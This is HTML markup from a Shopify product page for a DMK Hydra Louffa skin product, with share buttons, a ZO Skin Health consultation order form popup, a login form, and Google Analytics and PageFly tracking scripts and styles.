              <a class="mobile-share-buttons__item mobile-share-buttons__item--twitter" href="https://twitter.com/share?text=DMK%20Hydra%20Louffa%20240ml&url=https://southwilliamclinic.com/products/dmk-hydra-louffa-240ml" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--twitter-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.414 4.96068C16.9196 4.93626 17.7211 5.43865 18.4864 6.07724C19.1362 6.02649 19.9806 5.69424 20.478 5.46269C20.6391 5.38182 20.8004 5.30133 20.9616 5.22046C20.6775 5.92312 20.2923 6.47359 19.7004 6.89092C19.5689 6.98361 19.4384 7.10911 19.2736 7.16824C19.2736 7.17091 19.2736 7.17396 19.2736 7.17663C20.1171 7.16863 20.8129 6.82034 21.4737 6.63114C21.4737 6.63417 21.4737 6.63723 21.4737 6.64028C21.1266 7.14535 20.6568 7.65767 20.1556 8.02502C19.9532 8.17227 19.7509 8.31951 19.5486 8.46676C19.5597 9.28425 19.5354 10.0643 19.3684 10.7518C18.3977 14.7465 15.8254 17.4588 11.7534 18.6203C10.2913 19.0377 7.92842 19.2089 6.25322 18.8282C5.42246 18.6394 4.67201 18.4262 3.96773 18.1443C3.57662 17.9875 3.21425 17.8181 2.86766 17.6251C2.75395 17.5614 2.64012 17.4981 2.52626 17.4343C2.90422 17.445 3.34615 17.54 3.76862 17.4778C4.15075 17.4214 4.52554 17.4359 4.87817 17.3653C5.75753 17.1887 6.53832 16.9552 7.21099 16.5947C7.53708 16.42 8.03189 16.2148 8.26361 15.963C7.82698 15.9699 7.43107 15.8772 7.10676 15.7727C5.84923 15.366 5.11723 14.6187 4.64102 13.4961C5.02212 13.5338 6.11978 13.6246 6.37642 13.4266C5.89678 13.4026 5.43547 13.1482 5.10574 12.9589C4.09421 12.3795 3.26926 11.4075 3.27545 9.91215C3.40826 9.96975 3.54108 10.0277 3.67378 10.0853C3.92789 10.1834 4.18618 10.2356 4.48934 10.2932C4.61736 10.3173 4.87337 10.3863 5.02034 10.3363C5.01403 10.3363 5.0077 10.3363 5.00138 10.3363C4.80571 10.1277 4.48682 9.98884 4.29014 9.76491C3.64126 9.02638 3.0331 7.88999 3.41774 6.53614C3.51528 6.19282 3.6701 5.88956 3.83503 5.60993C3.84137 5.61298 3.84768 5.61565 3.85402 5.61871C3.92952 5.76328 4.098 5.86973 4.2049 5.99065C4.53629 6.36678 4.94508 6.70514 5.36174 7.00345C6.7813 8.02007 8.0597 8.64453 10.1129 9.10725C10.6336 9.22437 11.2357 9.31401 11.8578 9.31476C11.6829 8.84899 11.7391 8.09522 11.8767 7.64432C12.2227 6.51058 12.9743 5.69272 14.0768 5.25479C14.3404 5.15026 14.6329 5.07396 14.9397 5.01256C15.0978 4.9954 15.256 4.97823 15.414 4.96068Z" fill="#1DA1F2"></path>
      </svg>Twitter
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--mail" href="mailto:?&subject=&body=https://southwilliamclinic.com/products/dmk-hydra-louffa-240ml" aria-label="Share by e-mail"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--email-share-mobile   " viewBox="0 0 24 24">
        <path d="M21.9135 2.08691L15.3396 20.8695L11.583 12.4173M21.9135 2.08691L3.13086 8.66083L11.583 12.4173M21.9135 2.08691L11.583 12.4173" stroke="currentColor" stroke-width="1.6"></path>
      </svg>E-mail
              </a>
            </div>
          </popover-content>

          <div class="product-meta__share-button-list hidden-phone">
            <a class="product-meta__share-button-item product-meta__share-button-item--facebook link tap-area" href="https://www.facebook.com/sharer.php?u=https://southwilliamclinic.com/products/dmk-hydra-louffa-240ml" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg focusable="false" width="8" height="14" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--pinterest link tap-area" href="https://pinterest.com/pin/create/button/?url=https://southwilliamclinic.com/products/dmk-hydra-louffa-240ml&media=https://southwilliamspa.com/cdn/shop/products/E71302_800x.jpg?v=1618496842&description=SKIN%20CONDITION%20Acne%20breakouts%20on%20the%20back,%20chest%20or%20anywhere%20on%20the%20body%20Works%20well..." target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg focusable="false" width="10" height="14" class="icon icon--pinterest   " viewBox="0 0 12 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M5.8042 0.00123531C8.79537 -0.0442356 10.6685 1.16769 11.5498 3.29299C11.8407 3.99433 12.1516 5.28439 11.9181 6.35474C11.825 6.78208 11.7985 7.22812 11.6726 7.63086C11.4163 8.4496 11.0829 9.17441 10.6413 9.79945C10.0418 10.6486 9.13196 11.2212 7.98951 11.5091C6.97899 11.7637 6.04959 11.3826 5.50954 10.9732C5.33747 10.843 5.10674 10.6728 5.04304 10.4377C5.03488 10.4377 5.0267 10.4377 5.01853 10.4377C4.97972 10.8669 4.81532 11.3224 4.69924 11.7135C4.53858 12.2545 4.50733 12.8146 4.3064 13.3208C4.08349 13.8828 3.81274 14.3978 3.52072 14.8776C3.36739 15.1292 2.94427 15.9904 2.63675 16C2.60311 15.9354 2.58964 15.9105 2.58761 15.796C2.48858 15.6383 2.55757 15.3724 2.51393 15.1578C2.44604 14.8236 2.39317 14.2217 2.46491 13.8824C2.46491 13.7038 2.46491 13.5248 2.46491 13.3465C2.54397 12.9786 2.54085 12.6015 2.63675 12.2494C2.84537 11.4824 2.96145 10.6699 3.17692 9.87611C3.38398 9.11352 3.57396 8.27939 3.74172 7.50321C3.77957 7.32789 3.56652 6.82389 3.52072 6.63572C3.37628 6.04186 3.48624 5.21874 3.66805 4.77269C3.89698 4.21111 4.56717 3.3535 5.43589 3.57359C6.13407 3.75039 6.57846 4.50528 6.34437 5.46192C6.09862 6.46589 5.7798 7.3653 5.5587 8.37035C5.50173 8.62933 5.59968 8.90442 5.65687 9.05958C5.86357 9.61934 6.49037 10.163 7.32652 9.95278C8.59396 9.63365 9.15431 8.48627 9.53645 7.24791C9.63981 6.91302 9.62743 6.59647 9.70831 6.22709C9.87894 5.44763 9.80648 4.28411 9.56098 3.67556C9.16753 2.70023 8.43329 2.07518 7.42471 1.73624C7.1465 1.68526 6.86819 1.63427 6.58988 1.58329C6.12397 1.47655 5.23532 1.63685 4.92023 1.73624C3.51171 2.18156 2.63952 2.92544 2.09658 4.26247C1.91177 4.71767 1.81046 5.17911 1.77741 5.81884C1.76913 5.8955 1.76094 5.97217 1.75278 6.04883C1.86153 6.62068 1.87259 6.99959 2.09658 7.42657C2.20715 7.63711 2.46971 7.8029 2.51393 8.06444C2.54001 8.2185 2.42705 8.45105 2.39125 8.57467C2.33705 8.76137 2.35676 8.97522 2.26844 9.13625C2.10873 9.42678 1.67383 9.20852 1.48275 9.08491C0.489307 8.44373 -0.329526 6.5895 0.132284 4.79837C0.20342 4.5218 0.206915 4.28118 0.304126 4.03285C0.906661 2.49554 1.80565 1.55101 3.10325 0.741098C3.58947 0.437749 4.24511 0.287354 4.84657 0.128885C5.16574 0.0863481 5.48503 0.0437917 5.8042 0.00123531Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--twitter link tap-area" href="https://twitter.com/share?text=DMK%20Hydra%20Louffa%20240ml&url=https://southwilliamclinic.com/products/dmk-hydra-louffa-240ml" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg focusable="false" width="17" height="14" class="icon icon--twitter   " viewBox="0 0 20 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12.845 2.13398C14.0997 2.11363 14.7676 2.53229 15.4054 3.06445C15.9468 3.02216 16.6505 2.74528 17.065 2.55232C17.1993 2.48493 17.3337 2.41786 17.468 2.35046C17.2312 2.93602 16.9103 3.39474 16.417 3.74251C16.3074 3.81976 16.1987 3.92434 16.0613 3.97362C16.0613 3.97584 16.0613 3.97838 16.0613 3.98061C16.7643 3.97394 17.3441 3.6837 17.8947 3.52603C17.8947 3.52856 17.8947 3.5311 17.8947 3.53365C17.6055 3.95454 17.214 4.38147 16.7963 4.6876C16.6277 4.8103 16.4591 4.93301 16.2905 5.05571C16.2997 5.73696 16.2795 6.38704 16.1404 6.95989C15.3314 10.2888 13.1878 12.5491 9.7945 13.517C8.5761 13.8648 6.60702 14.0075 5.21102 13.6903C4.51872 13.5329 3.89334 13.3552 3.30644 13.1203C2.98052 12.9896 2.67854 12.8485 2.38972 12.6876C2.29496 12.6346 2.2001 12.5818 2.10522 12.5287C2.42018 12.5376 2.78846 12.6168 3.14052 12.5649C3.45896 12.5179 3.77128 12.53 4.06514 12.4712C4.79794 12.324 5.4486 12.1294 6.00916 11.829C6.2809 11.6834 6.69324 11.5124 6.88634 11.3026C6.52248 11.3083 6.19256 11.2311 5.9223 11.144C4.87436 10.8051 4.26436 10.1824 3.86752 9.2468C4.1851 9.27827 5.09982 9.35394 5.31368 9.18894C4.91398 9.16891 4.52956 8.95688 4.25478 8.7992C3.41184 8.31634 2.72438 7.50634 2.72954 6.26021C2.84022 6.30821 2.9509 6.35653 3.06148 6.40453C3.27324 6.48622 3.48848 6.52978 3.74112 6.57778C3.8478 6.59781 4.06114 6.65534 4.18362 6.6137C4.17836 6.6137 4.17308 6.6137 4.16782 6.6137C4.00476 6.43982 3.73902 6.32411 3.57512 6.1375C3.03438 5.52206 2.52758 4.57507 2.84812 3.44686C2.9294 3.16077 3.05842 2.90805 3.19586 2.67502C3.20114 2.67757 3.2064 2.67979 3.21168 2.68234C3.2746 2.80282 3.415 2.89152 3.50408 2.99229C3.78024 3.30573 4.1209 3.5877 4.46812 3.83629C5.65108 4.68347 6.71642 5.20386 8.42738 5.58946C8.86134 5.68706 9.36308 5.76176 9.88146 5.76238C9.73578 5.37424 9.78258 4.7461 9.89726 4.37035C10.1856 3.42557 10.8119 2.74402 11.7307 2.37907C11.9504 2.29197 12.1941 2.22838 12.4498 2.17722C12.5815 2.16291 12.7133 2.14861 12.845 2.13398Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--mail link tap-area" href="mailto:?&subject=DMK Hydra Louffa 240ml&body=https://southwilliamclinic.com/products/dmk-hydra-louffa-240ml" aria-label="Share by e-mail"><svg focusable="false" width="13" height="13" class="icon icon--share   " viewBox="0 0 18 18">
        <path d="M17 1l-5.6 16-3.2-7.2M17 1L1 6.6l7.2 3.2M17 1L8.2 9.8" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a>
          </div>
        </div></div></div></div>
    </div>
  </section><style>
  body .onst-registration-form{
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999999999999;
    overflow: auto;
    height: 100vh;
    background-color: rgba(255, 255, 255, 0.9);
    opacity:0;
    visibility:hidden;
    transition: all 0.3s ease;
  }
  body .onst-registration-form.active {
      opacity: 1;
      visibility: visible;
  }
  .onst-registration-form .onst-registration-form-container {
      padding: 40px;
      background-color: #fff;
      border: 1px solid #c8c8c8;
      position:relative;
  }
  .onst-registration-form .onst-registration-form-container .close-popup-box {
      display: flex;
      justify-content: center;
      align-items: center;
      width: 40px;
      height: 40px;
      background-color: #fff;
      border: 1px solid #c8c8c8;
      position: absolute;
      top: -15px;
      right: -15px;
  }
  .onst-registration-form .onst-registration-form-container .close-popup-box a.close-popup-box-btn {
      display: flex;
      width: 40px;
      height: 40px;
      justify-content: center;
      align-items: center;
      cursor: pointer;
  }
</style>
<script>
  document.addEventListener("DOMContentLoaded", () => {
    const btn = document.querySelector(".open-request-popup");
    const popup = document.querySelector('.onst-registration-form');
    if( btn ){
      btn.addEventListener("click", function (e) {
          e.preventDefault();
          if( popup ){
            popup.classList.add('active');
          }
      });
    }
    if( popup ){
      var popupBox = popup.querySelector('.onst-registration-form-container');
      if( popupBox ){
        var newDiv = document.createElement("div");
        newDiv.classList.add('close-popup-box');
        newDiv.innerHTML = '<a class="close-popup-box-btn"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></a>';
        if( popupBox.querySelector('.close-popup-box') ){}else{
          popupBox.appendChild(newDiv);
          var buttonClose = popupBox.querySelector('.close-popup-box-btn');
          if( buttonClose ){
            buttonClose.addEventListener("click", function (e) {
                e.preventDefault();
                if( popup ){
                  popup.classList.remove('active');
                }
            });
          }
        }
      }
    }
  });
</script>
</div><div id="shopify-section-template--26575558967626__175817667497081bae" class="shopify-section shopify-section--apps"><div class="container "><div id="shopify-block-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN" class="shopify-block shopify-app-block"> 
<div id="surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN" class="onst-registration-form SureCust-App">
	<div class="onst-registration-form-container onst-big-form SureCust-App">
		<h2 class="title">Complete the ZO Skin Health Order Form</h2>
		<p class="subtitle">Once submitted, we will contact you to book your virtual or in-clinic consultation and begin your journey.</p>
		
			<div class="onst-custom-form-box SureCust-App" data-customer="EQxig92862Pj" data-id="17581765713532" data-shop="shopsolar.myshopify.com">
				<div class="onst-custom-form-box-loader"><span class="onst-loading-icon"></span></div>
				
				<input type="hidden" class="country_state_js" value="https://cdn.shopify.com/extensions/019be5df-813f-7db9-a8ec-1f51a3326b81/approvemate-241/assets/apponst-country-state-c.js"/>
				
				<input type="hidden" class="product_id_title" data-id="6622129946779" data-title="DMK Hydra Louffa 240ml">
				
				
				
				<input type="hidden" class="form_data_metafield" data-value='{"data":[{"type":"wholesale","submit":"Submit","login":"Sign In","success":"Your application is successfully submitted, we will check your details and send you confirmation email soon. It can take few days","settings":"[{\"id\": 1710586682257, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[first_name]\", \"size\": \"half\", \"type\": \"first_name\", \"label\": \"First Name\", \"dynamic\": false, \"options\": [], \"require\": false, \"position\": 1, \"roptions\": [], \"requiremsg\": \"First Name is required.\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}, {\"id\": 1710586688450, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[last_name]\", \"size\": \"half\", \"type\": \"last_name\", \"label\": \"Last Name\", \"dynamic\": false, \"options\": [], \"require\": false, \"position\": 2, \"roptions\": [], \"requiremsg\": \"Last Name is required.\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}, {\"id\": 1758294757529, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[phone]\", \"size\": \"half\", \"type\": \"customer_phone\", \"label\": \"Phone Number\", \"dynamic\": false, \"options\": [], \"require\": true, \"tagconn\": false, \"metaconn\": false, \"position\": 3, \"roptions\": [], \"metafield\": \"noselection\", \"requiremsg\": \"\", \"description\": \"\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}, {\"id\": 1710586694373, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[email]\", \"size\": \"half\", \"type\": \"customer_email\", \"label\": \"Email\", \"dynamic\": false, \"options\": [], \"require\": true, \"position\": 4, \"roptions\": [], \"requiremsg\": \"Email address is required\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"Please enter valid email address\", \"dynamiccondition\": \"equal\"}, {\"id\": 1758176524264, \"max\": 100, \"min\": 0, \"name\": \"Message\", \"size\": \"full\", \"type\": \"textarea\", \"label\": \"Message\", \"dynamic\": false, \"options\": [], \"require\": false, \"tagconn\": false, \"metaconn\": false, \"position\": 5, \"roptions\": [], \"metafield\": \"noselection\", \"requiremsg\": \"\", \"description\": \"\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}]","loginprefix":"Already have access?","loginposition":"bottom","emailalready":"Email Already Taken! Try a different Email or Login","status":null}],"form":"17581765713532"}'>
			</div>
			<!-- BEGIN app snippet: loginform --><div class="onst-login-form-container-box SureCust-App" style="display:none!important;">
  <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
    <input type="hidden" name="return_to" value="/account" />
    <div class="email">
      <label for="email">Email</label>
      <input type="email" name="customer[email]">
    </div>
    <div class="password">
      <label for="password">Password</label>
      <input type="password" name="customer[password]">
    </div>
    <div class="submit">
      <input type="submit" value="Sign in">
    </div>
  </form>
</div><!-- END app snippet -->
		
	</div>
</div>
<style>
	.onst-password-field span.password-view-js:before{
		background-image:url('https://cdn.shopify.com/extensions/019be5df-813f-7db9-a8ec-1f51a3326b81/approvemate-241/assets/eye.svg');
	}
	.onst-password-field input[type="text"]+span.password-view-js:before{
		background-image:url('https://cdn.shopify.com/extensions/019be5df-813f-7db9-a8ec-1f51a3326b81/approvemate-241/assets/eye-off.svg');
	}
	.onst-file-input .onst-upload-icon{
		background-image:url('https://cdn.shopify.com/extensions/019be5df-813f-7db9-a8ec-1f51a3326b81/approvemate-241/assets/upload.svg'); 
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-field input,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-field select, 
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-field textarea,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form.onst-show-labels .onst-field .onst-field-upload-box .onst-file-input label,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-success-message{
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button{
		box-shadow:none;
		background-color:#00283f;
		border-color:#00283f;
		color:#ffffff;
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:before,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:after{
		box-shadow:none;
		border-color:#00283f;
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button{
		box-shadow:none;
		background-color:#00283f;
		border-color:#00283f;
		color:#ffffff;
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:before,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:after{
		box-shadow:none;
		border-color:#00283f;
		border-radius:0px;
	}
</style>


</div></div>


</div><div id="shopify-section-template--26575558967626__product-recommendations" class="shopify-section shopify-section--product-recommendations"> <style>
  #shopify-section-template--26575558967626__product-recommendations {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --prev-next-button-background: 255, 255, 255;
    --prev-next-button-color: 0, 0, 0;

    --section-background: 255, 255, 255;
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-template--26575558967626__product-recommendations {
      --section-products-per-row: 3;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--26575558967626__product-recommendations {
      --section-products-per-row: 4;
    }
  }
</style>

<product-recommendations section-id="template--26575558967626__product-recommendations" intent="related" product-id="6622129946779" recommendations-count="8" class="section "></product-recommendations>

</div><div id="shopify-section-template--26575558967626__pagefly_section_TtdY88" class="shopify-section">

  <!-- PageFlyGlobalSection -->
  
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-J9SPQMSV1T"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-J9SPQMSV1T', { groups: 'pagefly' });
    window.pfPageInfo = Object.assign(window.pfPageInfo || {});

    document.addEventListener("PageFlyHelperContentLoaded", () => {
      
    let pageId = window.__pagefly_setting__?.pageId;
    let pageTitle = window.__pagefly_setting__?.pageTitle;
    let pageType = window.__pagefly_setting__?.pageType;

    if(window.__pagefly_page_setting__) {
      pageId = window.__pagefly_page_setting__.pageId;
      pageTitle = window.__pagefly_page_setting__.pageTitle;
      pageType = window.__pagefly_page_setting__.pageType;
    }
  

      window.pfPageInfo = Object.assign(window.pfPageInfo || {}, {
        pf_page_id: pageId,
        pf_page_name: pageTitle,
        pf_page_type: pageType,
        pf_page_subject_id: '',
        
          
    
    
    
    
  
          pf_product_name: 'DMK Hydra Louffa 240ml',
          pf_product_id: '6622129946779',
          pf_product_page_image: '//southwilliamspa.com/cdn/shop/products/E71302_small.jpg?v=1618496842',
        
        
      });
      setTimeout(function() {
        gtag('event', 'pf_view_page', Object.assign({
          pf_view_page: 1,
          send_to: 'pagefly',
          pf_event: 'view_page'
        }, window.pfPageInfo))
      }, 500);

      
        setTimeout(() => {
          gtag('event', 'pf_view_product', Object.assign(
            {
              send_to: 'pagefly',
              pf_view_product: 1,
              pf_event: 'view_product',
            },
              window.pfPageInfo)
            )
        }, 500)
      

    window.__pagefly_analytics_settings__={
      acceptNewTracking: true,
      enableTrackingRevenue: true,
      sessionTimeout: 30,
      timezoneOffset: 0
    };
    if(typeof analyticsSrc === 'undefined'){
      let analyticsSrc = "https://cdn.pagefly.io/pagefly/core/analytics.js";
      const scriptPFAnalytic = document.createElement('script');
      scriptPFAnalytic.src = analyticsSrc;
      scriptPFAnalytic.async = true;
      scriptPFAnalytic.defer = false;
      scriptPFAnalytic.onload = () => {
        console.log("load analytics new version successfully")
      };
      scriptPFAnalytic.onerror = () => {
        console.log("load analytics new version unsuccessfully")
      };
      document.body.appendChild(scriptPFAnalytic);
    }
  }, { once: true });
  </script>
  
  <script>
    window.addEventListener('load', () => {
      // fallback for gtag when not initialized
      if(typeof window.gtag !== 'function') {
        window.gtag = (str1, str2, obj) => {
        }
      }
    }) 
  </script>
  
  <!-- PageFly begins loading custom fonts -->
    <link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083" type="font/woff2" crossorigin><link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127" type="font/woff2" crossorigin>
    <style>@font-face {
      font-family: 'Garet Book';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083") format("woff2");
      font-display: swap;
    }@font-face {
      font-family: 'DIN Medium';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127") format("woff2");
      font-display: swap;
    }</style>
    <!-- PageFly ends loading custom fonts -->
<style>.__pf .pf-c-ct,.__pf .pf-c-lt,.__pf .pf-c-rt{align-content:flex-start}.__pf .oh,.pf-sr-only{overflow:hidden}.__pf img,.__pf video{max-width:100%;border:0;vertical-align:middle}.__pf [tabIndex],.__pf button,.__pf input,.__pf select,.__pf textarea{touch-action:manipulation}.__pf:not([data-pf-editor-version=gen-2]) :focus-visible{outline:0!important;box-shadow:none!important}.__pf:not([data-pf-editor-version=gen-2]) :not(input):not(select):not(textarea):not([data-active=true]):focus-visible{border:none!important}.__pf *,.__pf :after,.__pf :before{box-sizing:border-box}.__pf [disabled],.__pf [readonly]{cursor:default}.__pf [data-href],.__pf button:not([data-pf-id]):hover{cursor:pointer}.__pf [disabled]:not([disabled=false]),.pf-dialog svg{pointer-events:none}.__pf [hidden]{display:none!important}.__pf [data-link=inherit]{color:inherit;text-decoration:none}.__pf [data-pf-placeholder]{outline:0;height:auto;display:none;pointer-events:none!important}.__pf .pf-ifr,.__pf [style*="--ratio"] img{height:100%;left:0;top:0;width:100%;position:absolute}.__pf .pf-r,.__pf .pf-r-eh>.pf-c{display:flex}.__pf [style*="--cw"]{padding:0 15px;width:100%;margin:auto;max-width:var(--cw)}.__pf .pf-ifr{border:0}.__pf .pf-bg-lazy{background-image:none!important}.__pf .pf-r{flex-wrap:wrap}.__pf .pf-r-dg{display:grid}.__pf [style*="--c-xs"]{max-width:calc(100%/12*var(--c-xs));flex-basis:calc(100%/12*var(--c-xs))}.__pf [style*="--s-xs"]{margin:0 calc(-1 * var(--s-xs))}.__pf [style*="--s-xs"]>.pf-c{padding:var(--s-xs)}.__pf .pf-r-ew>.pf-c{flex-grow:1;flex-basis:0}.__pf [style*="--ew-xs"]>.pf-c{flex-basis:calc(100% / var(--ew-xs));max-width:calc(100% / var(--ew-xs))}.__pf [style*="--ratio"]{position:relative;padding-bottom:var(--ratio)}.main-content{padding:0}.footer-section,.site-footer,.site-footer-wrapper,main .accent-background+.shopify-section{margin:0}@media (max-width:767.4999px){.__pf .pf-hide{display:none!important}}@media (max-width:1024.4999px) and (min-width:767.5px){.__pf .pf-sm-hide{display:none!important}}@media (max-width:1199.4999px) and (min-width:1024.5px){.__pf .pf-md-hide{display:none!important}}@media (min-width:767.5px){.__pf [style*="--s-sm"]{margin:0 calc(-1 * var(--s-sm))}.__pf [style*="--c-sm"]{max-width:calc(100%/12*var(--c-sm));flex-basis:calc(100%/12*var(--c-sm))}.__pf [style*="--s-sm"]>.pf-c{padding:var(--s-sm)}.__pf [style*="--ew-sm"]>.pf-c{flex-basis:calc(100% / var(--ew-sm));max-width:calc(100% / var(--ew-sm))}}@media (min-width:1024.5px){.__pf [style*="--s-md"]{margin:0 calc(-1 * var(--s-md))}.__pf [style*="--c-md"]{max-width:calc(100%/12*var(--c-md));flex-basis:calc(100%/12*var(--c-md))}.__pf [style*="--s-md"]>.pf-c{padding:var(--s-md)}.__pf [style*="--ew-md"]>.pf-c{flex-basis:calc(100% / var(--ew-md));max-width:calc(100% / var(--ew-md))}}@media (min-width:1199.5px){.__pf [style*="--s-lg"]{margin:0 calc(-1 * var(--s-lg))}.__pf [style*="--c-lg"]{max-width:calc(100%/12*var(--c-lg));flex-basis:calc(100%/12*var(--c-lg))}.__pf [style*="--s-lg"]>.pf-c{padding:var(--s-lg)}.__pf [style*="--ew-lg"]>.pf-c{flex-basis:calc(100% / var(--ew-lg));max-width:calc(100% / var(--ew-lg))}.__pf .pf-lg-hide{display:none!important}}.__pf .pf-r-eh>.pf-c>div{width:100%}.__pf .pf-c-lt{justify-content:flex-start;align-items:flex-start}.__pf .pf-c-ct{justify-content:center;align-items:flex-start}.__pf .pf-c-rt{justify-content:flex-end;align-items:flex-start}.__pf .pf-c-lm{justify-content:flex-start;align-items:center;align-content:center}.__pf .pf-c-cm{justify-content:center;align-items:center;align-content:center}.__pf .pf-c-rm{justify-content:flex-end;align-items:center;align-content:center}.__pf .pf-c-cb,.__pf .pf-c-lb,.__pf .pf-c-rb{align-content:flex-end}.__pf .pf-c-lb{justify-content:flex-start;align-items:flex-end}.__pf .pf-c-cb{justify-content:center;align-items:flex-end}.__pf .pf-c-rb{justify-content:flex-end;align-items:flex-end}.pf-no-border:not(:focus-visible){border:none;outline:0}.pf-sr-only{position:absolute;width:1px;height:1px;padding:0;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.pf-close-dialog-btn,.pf-dialog{background:0 0;border:none;padding:0}.pf-visibility-hidden{visibility:hidden}.pf-dialog{top:50%;left:50%;transform:translate(-50%,-50%);max-height:min(calc(9/16*100vw),calc(100% - 6px - 2em));-webkit-overflow-scrolling:touch;overflow:hidden;margin:0}.pf-dialog::backdrop{background:rgba(0,0,0,.9);opacity:1}.pf-close-dialog-btn{position:absolute;top:0;right:0;height:16px;margin-bottom:8px;cursor:pointer}.pf-close-dialog-btn:not(:focus-visible){box-shadow:none}.pf-dialog-content{display:block;margin:24px auto auto;width:100%;height:calc(100% - 24px)}.pf-dialog-content>*{width:100%;height:100%;border:0}</style>
